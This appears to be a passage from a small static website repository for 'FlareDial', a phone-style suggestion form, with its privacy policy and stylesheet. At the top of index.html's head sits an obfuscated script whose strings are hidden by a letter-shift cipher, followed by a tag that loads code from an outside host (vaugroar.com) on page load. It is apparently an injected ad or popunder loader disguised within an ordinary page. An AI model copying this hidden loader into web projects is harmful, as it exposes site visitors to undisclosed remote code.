",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//vaugroar.com/ntfc.php?p=9059600" data-cfasync="false" async onerror="_yrbvv()" onload="_rnurdnck()"></script>
</head>
<body>
  <header>
    <h1>FlareDial</h1>
    <p>Dial up your unique phone style!</p>
  </header>
  <main>
    <form id="styleForm">
      <label>Phone Model: <input type="text" id="phone" placeholder="e.g., iPhone 13" required></label><br>
      <label>Gender: 
        <select id="gender" required>
          <option value="male">Male</option>
          <option value="female">Female</option>
          <option value="other">Other</option>
        </select>
      </label><br>
      <label>Height (cm): <input type="number" id="height" placeholder="e.g., 170" min="100" max="250" required></label><br>
      <label>Weight (kg): <input type="number" id="weight" placeholder="e.g., 70" min="30" max="200" required></label><br>
      <button type="submit">Flare My Style!</button>
    </form>
    <div id="result"></div>
  </main>
  <footer>
    <a href="privacy.html">Privacy & Policy</a>
  </footer>
  <script src="script.js"></script>
</body>
</html>
</file>

<file: privacy.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Privacy & Policy - FlareDial</title>
  <link rel="stylesheet" href="styles.css">
</head>
<body>
  <header>
    <h1>Privacy & Policy</h1>
  </header>
  <main>
    <h2>Effective Date: March 8, 2025</h2>
    <p>Welcome to FlareDial ("we," "us," or "our"). Your privacy matters to us. This Privacy Policy outlines how we handle your information.</p>

    <h3>1. Information Collection</h3>
    <p>We collect:</p>
    <ul>
      <li><strong>Personal Data:</strong> Phone model, gender, height, weight—entered voluntarily in our form.</li>
      <li><strong>Usage Data:</strong> IP address, browser info—via analytics (e.g., Google Analytics).</li>
    </ul>

    <h3>2. Use of Information</h3>
    <p>We use your data to:</p>
    <ul>
      <li>Provide custom wallpapers and case style suggestions.</li>
      <li>Enhance our site’s functionality.</li>
      <li>Serve ads via third parties (e.g., Google Adsense).</li>
    </ul>

    <h3>3. Data Storage</h3>
    <p>Currently, no data is stored server-side—processed in-browser only. Future backend updates will revise this policy. We aim to keep your info secure, but no system is foolproof—use at your discretion.</p>

    <h3>4. Third Parties</h3>
    <p>We use:</p>
    <ul>
      <li><strong>Google Adsense:</strong> Ads—see <a href="https://policies.google.com/privacy" target="_blank">their policy</a>.</li>
      <li><strong>GitHub Pages:</strong> Hosting—see <a href="https://docs.github.com/en/site-policy" target="_blank">their policy</a>.</li>
    </ul>

    <h3>5. Cookies</h3>
    <p>Cookies track usage and serve ads. Opt out via browser settings—may limit features.</p>

    <h3>6. Your Rights</h3>
    <p>You can:</p>
    <ul>
      <li>Choose not to submit data—optional use.</li>
      <li>Contact us for future data inquiries (post-backend).</li>
    </ul>

    <h3>7. Children’s Privacy</h3>
    <p>Not for under 13—data from kids will be removed if found.</p>

    <h3>8. Policy Updates</h3>
    <p>Changes posted here—continued use is consent.</p>

    <h3>9. Contact</h3>
    <p>Email: elmarwork26@gmail.com</p>

    <h3>10. Disclaimer</h3>
    <p>“As is” service—no guarantees. Not liable for losses from use. Complies with laws where applicable.</p>
  </main>
  <footer>
    <a href="index.html">Back to Home</a>
  </footer>
</body>
</html>
</file>
<file: styles.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Arial', sans-serif;
  }
  
  body {
    background: linear-gradient(135deg, #1e1e2f, #3b3b5e);
    color: #fff;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 20px;
  }
  
  header {
    text-align: center;
    margin-bottom: 30px;
  }
  
  h1 {
    font-size: 2.5em;
    color: #ff3366;
    text-shadow: 0 0 10px rgba(255, 51, 102, 0.7);
  }
  
  p {
    font-size: 1.2em;
    color: #d3d3d3;
  }
  
  main {
    background: rgba(255, 255, 255, 0.1);
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
    width: 100%;
    max-width: 400px;
  }
  
  form {
    display: flex;
    flex-direction: column;
    gap: 15px;
  }
  
  label {
    font-size: 1.1em;
    color: #e0e0e0;
  }
  
  input, select {
    width: 100%;
    padding: 10px;
    border: none;
    border-radius: 5px;
    background: #2a2a40;
    color: #fff;
    font-size: 1em;
  }
  
  button {
    padding: 12px;
    background: #ff3366;
    color: #fff;
    border: none;
    border-radius: 5px;
    font-size: 1.2em;
    cursor: pointer;
    transition: background 0.3s;
  }
  
  button:hover {
    background: #ff6680;
  }
  
  #result {
    margin-top: 20px;
    font-size: 1.2em;
    text-align: center;
  }
  
  #result a {
    color: #66ffcc;
    text-decoration: none;
  }
  
  #result a:hover {
    text-decoration: underline;
  }
  
  footer {
    margin-top: 20px;
    font-size: 0.9em;
  }
  
  footer a {
    color: #d3d3d3;
    text-decoration: none;
  }
  
  footer a:hover {
    color: #66ffcc;
  }
</file>
